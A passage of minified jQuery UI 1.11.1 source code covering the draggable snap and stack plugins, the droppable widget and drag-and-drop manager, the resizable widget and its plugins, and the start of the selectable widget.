n=s.options,a=!1,o=s.scrollParentNotHidden[0],r=s.document[0];o!==r&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+o.offsetHeight-t.pageY<n.scrollSensitivity?o.scrollTop=a=o.scrollTop+n.scrollSpeed:t.pageY-s.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=a=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+o.offsetWidth-t.pageX<n.scrollSensitivity?o.scrollLeft=a=o.scrollLeft+n.scrollSpeed:t.pageX-s.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=a=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(t.pageY-e(r).scrollTop()<n.scrollSensitivity?a=e(r).scrollTop(e(r).scrollTop()-n.scrollSpeed):e(window).height()-(t.pageY-e(r).scrollTop())<n.scrollSensitivity&&(a=e(r).scrollTop(e(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(t.pageX-e(r).scrollLeft()<n.scrollSensitivity?a=e(r).scrollLeft(e(r).scrollLeft()-n.scrollSpeed):e(window).width()-(t.pageX-e(r).scrollLeft())<n.scrollSensitivity&&(a=e(r).scrollLeft(e(r).scrollLeft()+n.scrollSpeed)))),a!==!1&&e.ui.ddmanager&&!n.dropBehaviour&&e.ui.ddmanager.prepareOffsets(s,t)}}),e.ui.plugin.add("draggable","snap",{start:function(t,i,s){var n=s.options;s.snapElements=[],e(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var t=e(this),i=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,s){var n,a,o,r,h,l,u,d,c,p,f=s.options,m=f.snapTolerance,g=i.offset.left,v=g+s.helperProportions.width,y=i.offset.top,b=y+s.helperProportions.height;for(c=s.snapElements.length-1;c>=0;c--)h=s.snapElements[c].left,l=h+s.snapElements[c].width,u=s.snapElements[c].top,d=u+s.snapElements[c].height,h-m>v||g>l+m||u-m>b||y>d+m||!e.contains(s.snapElements[c].item.ownerDocument,s.snapElements[c].item)?(s.snapElements[c].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,e.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=!1):("inner"!==f.snapMode&&(n=m>=Math.abs(u-b),a=m>=Math.abs(d-y),o=m>=Math.abs(h-v),r=m>=Math.abs(l-g),n&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top-s.margins.top),a&&(i.position.top=s._convertPositionTo("relative",{top:d,left:0}).top-s.margins.top),o&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left-s.margins.left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left-s.margins.left)),p=n||a||o||r,"outer"!==f.snapMode&&(n=m>=Math.abs(u-y),a=m>=Math.abs(d-b),o=m>=Math.abs(h-g),r=m>=Math.abs(l-v),n&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top-s.margins.top),a&&(i.position.top=s._convertPositionTo("relative",{top:d-s.helperProportions.height,left:0}).top-s.margins.top),o&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left-s.margins.left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left-s.margins.left)),!s.snapElements[c].snapping&&(n||a||o||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,e.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=n||a||o||r||p)}}),e.ui.plugin.add("draggable","stack",{start:function(t,i,s){var n,a=s.options,o=e.makeArray(e(a.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});o.length&&(n=parseInt(e(o[0]).css("zIndex"),10)||0,e(o).each(function(t){e(this).css("zIndex",n+t)}),this.css("zIndex",n+o.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i,s){var n=e(i.helper),a=s.options;n.css("zIndex")&&(a._zIndex=n.css("zIndex")),n.css("zIndex",a.zIndex)},stop:function(t,i,s){var n=s.options;n._zIndex&&e(i.helper).css("zIndex",n._zIndex)}}),e.ui.draggable,e.widget("ui.droppable",{version:"1.11.1",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=e.isFunction(s)?s:function(e){return e.is(s)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(t){e.ui.ddmanager.droppables[t]=e.ui.ddmanager.droppables[t]||[],e.ui.ddmanager.droppables[t].push(this)},_splice:function(e){for(var t=0;e.length>t;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var t=e.ui.ddmanager.droppables[this.options.scope];this._splice(t),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(t,i){if("accept"===t)this.accept=e.isFunction(i)?i:function(e){return e.is(i)};else if("scope"===t){var s=e.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var s=i||e.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=e(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&e.ui.intersect(s,e.extend(i,{offset:i.element.offset()}),i.options.tolerance,t)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(s)),this.element):!1):!1},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),e.ui.intersect=function(){function e(e,t,i){return e>=t&&t+i>e}return function(t,i,s,n){if(!i.offset)return!1;var a=(t.positionAbs||t.position.absolute).left,o=(t.positionAbs||t.position.absolute).top,r=a+t.helperProportions.width,h=o+t.helperProportions.height,l=i.offset.left,u=i.offset.top,d=l+i.proportions().width,c=u+i.proportions().height;switch(s){case"fit":return a>=l&&d>=r&&o>=u&&c>=h;case"intersect":return a+t.helperProportions.width/2>l&&d>r-t.helperProportions.width/2&&o+t.helperProportions.height/2>u&&c>h-t.helperProportions.height/2;case"pointer":return e(n.pageY,u,i.proportions().height)&&e(n.pageX,l,i.proportions().width);case"touch":return(o>=u&&c>=o||h>=u&&c>=h||u>o&&h>c)&&(a>=l&&d>=a||r>=l&&d>=r||l>a&&r>d);default:return!1}}}(),e.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var s,n,a=e.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,r=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(s=0;a.length>s;s++)if(!(a[s].options.disabled||t&&!a[s].accept.call(a[s].element[0],t.currentItem||t.element))){for(n=0;r.length>n;n++)if(r[n]===a[s].element[0]){a[s].proportions().height=0;continue e}a[s].visible="none"!==a[s].element.css("display"),a[s].visible&&("mousedown"===o&&a[s]._activate.call(a[s],i),a[s].offset=a[s].element.offset(),a[s].proportions({width:a[s].element[0].offsetWidth,height:a[s].element[0].offsetHeight}))}},drop:function(t,i){var s=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(t,i){t.element.parentsUntil("body").bind("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,a,o=e.ui.intersect(t,this,this.options.tolerance,i),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,a=this.element.parents(":data(ui-droppable)").filter(function(){return e(this).droppable("instance").options.scope===n}),a.length&&(s=e(a[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").unbind("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}},e.ui.droppable,e.widget("ui.resizable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseInt(e,10)||0},_isNumber:function(e){return!isNaN(parseInt(e,10))},_hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return t[s]>0?!0:(t[s]=1,n=t[s]>0,t[s]=0,n)},_create:function(){var t,i,s,n,a,o=this,r=this.options;if(this.element.addClass("ui-resizable"),e.extend(this,{_aspectRatio:!!r.aspectRatio,aspectRatio:r.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:r.helper||r.ghost||r.animate?r.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(e("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=r.handles||(e(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),t=this.handles.split(","),this.handles={},i=0;t.length>i;i++)s=e.trim(t[i]),a="ui-resizable-"+s,n=e("<div class='ui-resizable-handle "+a+"'></div>"),n.css({zIndex:r.zIndex}),"se"===s&&n.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(n);this._renderAxis=function(t){var i,s,n,a;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String&&(this.handles[i]=this.element.children(this.handles[i]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(s=e(this.handles[i],this.element),a=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(n,a),this._proportionallyResize()),e(this.handles[i]).length},this._renderAxis(this.element),this._handles=e(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=n&&n[1]?n[1]:"se")}),r.autoHide&&(this._handles.hide(),e(this.element).addClass("ui-resizable-autohide").mouseenter(function(){r.disabled||(e(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){r.disabled||o.resizing||(e(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){e(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(t){var i,s,n=!1;for(i in this.handles)s=e(this.handles[i])[0],(s===t.target||e.contains(s,t.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(t){var i,s,n,a=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),a.containment&&(i+=e(a.containment).scrollLeft()||0,s+=e(a.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof a.aspectRatio?a.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=e(".ui-resizable-"+this.axis).css("cursor"),e("body").css("cursor","auto"===n?this.axis+"-resize":n),o.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,s,n=this.originalMousePosition,a=this.axis,o=t.pageX-n.left||0,r=t.pageY-n.top||0,h=this._change[a];return this._updatePrevProperties(),h?(i=h.apply(this,[t,o,r]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),e.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var i,s,n,a,o,r,h,l=this.options,u=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:u.sizeDiff.height,a=s?0:u.sizeDiff.width,o={width:u.helper.width()-a,height:u.helper.height()-n},r=parseInt(u.element.css("left"),10)+(u.position.left-u.originalPosition.left)||null,h=parseInt(u.element.css("top"),10)+(u.position.top-u.originalPosition.top)||null,l.animate||this.element.css(e.extend(o,{top:h,left:r})),u.helper.height(u.size.height),u.helper.width(u.size.width),this._helper&&!l.animate&&this._proportionallyResize()),e("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px"),this.helper.css(e),e},_updateVirtualBoundaries:function(e){var t,i,s,n,a,o=this.options;a={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:1/0,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||e)&&(t=a.minHeight*this.aspectRatio,s=a.minWidth/this.aspectRatio,i=a.maxHeight*this.aspectRatio,n=a.maxWidth/this.aspectRatio,t>a.minWidth&&(a.minWidth=t),s>a.minHeight&&(a.minHeight=s),a.maxWidth>i&&(a.maxWidth=i),a.maxHeight>n&&(a.maxHeight=n)),this._vBoundaries=a},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,s=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===s&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===s&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,s=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,n=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,a=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,o=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,l=/sw|nw|w/.test(i),u=/nw|ne|n/.test(i);return a&&(e.width=t.minWidth),o&&(e.height=t.minHeight),s&&(e.width=t.maxWidth),n&&(e.height=t.maxHeight),a&&l&&(e.left=r-t.minWidth),s&&l&&(e.left=r-t.maxWidth),o&&u&&(e.top=h-t.minHeight),n&&u&&(e.top=h-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],s=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],n=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];4>t;t++)i[t]=parseInt(s[t],10)||0,i[t]+=parseInt(n[t],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;this._proportionallyResizeElements.length>t;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||e("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize,s=this.originalPosition;return{left:s.left+t,width:i.width-t}},n:function(e,t,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(t,i,s){return e.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,s]))},sw:function(t,i,s){return e.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,s]))},ne:function(t,i,s){return e.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,s]))},nw:function(t,i,s){return e.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,s]))}},_propagate:function(t,i){e.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),e.ui.plugin.add("resizable","animate",{stop:function(t){var i=e(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,a=n.length&&/textarea/i.test(n[0].nodeName),o=a&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=a?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-o},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(e.extend(h,u&&l?{top:u,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};n&&n.length&&e(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",t)}})}}),e.ui.plugin.add("resizable","containment",{start:function(){var t,i,s,n,a,o,r,h=e(this).resizable("instance"),l=h.options,u=h.element,d=l.containment,c=d instanceof e?d.get(0):/parent/.test(d)?u.parent().get(0):d;c&&(h.containerElement=e(c),/document/.test(d)||d===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:e(document),left:0,top:0,width:e(document).width(),height:e(document).height()||document.body.parentNode.scrollHeight}):(t=e(c),i=[],e(["Top","Right","Left","Bottom"]).each(function(e,s){i[e]=h._num(t.css("padding"+s))}),h.containerOffset=t.offset(),h.containerPosition=t.position(),h.containerSize={height:t.innerHeight()-i[3],width:t.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,a=h.containerSize.width,o=h._hasScroll(c,"left")?c.scrollWidth:a,r=h._hasScroll(c)?c.scrollHeight:n,h.parentData={element:c,left:s.left,top:s.top,width:o,height:r}))},resize:function(t){var i,s,n,a,o=e(this).resizable("instance"),r=o.options,h=o.containerOffset,l=o.position,u=o._aspectRatio||t.shiftKey,d={top:0,left:0},c=o.containerElement,p=!0;c[0]!==document&&/static/.test(c.css("position"))&&(d=h),l.left<(o._helper?h.left:0)&&(o.size.width=o.size.width+(o._helper?o.position.left-h.left:o.position.left-d.left),u&&(o.size.height=o.size.width/o.aspectRatio,p=!1),o.position.left=r.helper?h.left:0),l.top<(o._helper?h.top:0)&&(o.size.height=o.size.height+(o._helper?o.position.top-h.top:o.position.top),u&&(o.size.width=o.size.height*o.aspectRatio,p=!1),o.position.top=o._helper?h.top:0),n=o.containerElement.get(0)===o.element.parent().get(0),a=/relative|absolute/.test(o.containerElement.css("position")),n&&a?(o.offset.left=o.parentData.left+o.position.left,o.offset.top=o.parentData.top+o.position.top):(o.offset.left=o.element.offset().left,o.offset.top=o.element.offset().top),i=Math.abs(o.sizeDiff.width+(o._helper?o.offset.left-d.left:o.offset.left-h.left)),s=Math.abs(o.sizeDiff.height+(o._helper?o.offset.top-d.top:o.offset.top-h.top)),i+o.size.width>=o.parentData.width&&(o.size.width=o.parentData.width-i,u&&(o.size.height=o.size.width/o.aspectRatio,p=!1)),s+o.size.height>=o.parentData.height&&(o.size.height=o.parentData.height-s,u&&(o.size.width=o.size.height*o.aspectRatio,p=!1)),p||(o.position.left=o.prevPosition.left,o.position.top=o.prevPosition.top,o.size.width=o.prevSize.width,o.size.height=o.prevSize.height)},stop:function(){var t=e(this).resizable("instance"),i=t.options,s=t.containerOffset,n=t.containerPosition,a=t.containerElement,o=e(t.helper),r=o.offset(),h=o.outerWidth()-t.sizeDiff.width,l=o.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(a.css("position"))&&e(this).css({left:r.left-n.left-s.left,width:h,height:l}),t._helper&&!i.animate&&/static/.test(a.css("position"))&&e(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),e.ui.plugin.add("resizable","alsoResize",{start:function(){var t=e(this).resizable("instance"),i=t.options,s=function(t){e(t).each(function(){var t=e(this);t.data("ui-resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?s(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],s(i.alsoResize)):e.each(i.alsoResize,function(e){s(e)})},resize:function(t,i){var s=e(this).resizable("instance"),n=s.options,a=s.originalSize,o=s.originalPosition,r={height:s.size.height-a.height||0,width:s.size.width-a.width||0,top:s.position.top-o.top||0,left:s.position.left-o.left||0},h=function(t,s){e(t).each(function(){var t=e(this),n=e(this).data("ui-resizable-alsoresize"),a={},o=s&&s.length?s:t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];e.each(o,function(e,t){var i=(n[t]||0)+(r[t]||0);i&&i>=0&&(a[t]=i||null)}),t.css(a)})};"object"!=typeof n.alsoResize||n.alsoResize.nodeType?h(n.alsoResize):e.each(n.alsoResize,function(e,t){h(e,t)})},stop:function(){e(this).removeData("resizable-alsoresize")}}),e.ui.plugin.add("resizable","ghost",{start:function(){var t=e(this).resizable("instance"),i=t.options,s=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),t.ghost.appendTo(t.helper)},resize:function(){var t=e(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=e(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),e.ui.plugin.add("resizable","grid",{resize:function(){var t,i=e(this).resizable("instance"),s=i.options,n=i.size,a=i.originalSize,o=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,u=h[1]||1,d=Math.round((n.width-a.width)/l)*l,c=Math.round((n.height-a.height)/u)*u,p=a.width+d,f=a.height+c,m=s.maxWidth&&p>s.maxWidth,g=s.maxHeight&&f>s.maxHeight,v=s.minWidth&&s.minWidth>p,y=s.minHeight&&s.minHeight>f;s.grid=h,v&&(p+=l),y&&(f+=u),m&&(p-=l),g&&(f-=u),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=o.top-c):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=o.left-d):((0>=f-u||0>=p-l)&&(t=i._getPaddingPlusBorderDimensions(this)),f-u>0?(i.size.height=f,i.position.top=o.top-c):(f=u-t.height,i.size.height=f,i.position.top=o.top+a.height-f),p-l>0?(i.size.width=p,i.position.left=o.left-d):(p=u-t.height,i.size.width=p,i.position.left=o.left+a.width-p))}}),e.ui.resizable,e.widget("ui.selectable",e.ui.mouse,{version:"1.11.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t=e(i.options.filter,i.element[0]),t.addClass("ui-selectee"),t.each(function(){var t=e(this),i=t.offset();e.data(this,"selectable-item",{element:this,$element:t,left:i.left,top:i.top,right:i.left+t.outerWidth(),bottom:i.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=e("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(t){var i=this,s=this.options;this.opos=[t.pageX,t.pageY],this.options.disabled||(this.selectees=e(s.filter,this.element[0]),this._trigger("start",t),e(s.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=e.data(this,"selectable-item");s.startselected=!0,t.metaKey||t.ctrlKey||(s.$element.removeClass("ui-selected"),s.selected=!1,s.$element.addClass("ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",t,{unselecting:s.element}))}),e(t.target).parents().addBack().each(function(){var s,n=e.data(this,"selectable-item");return 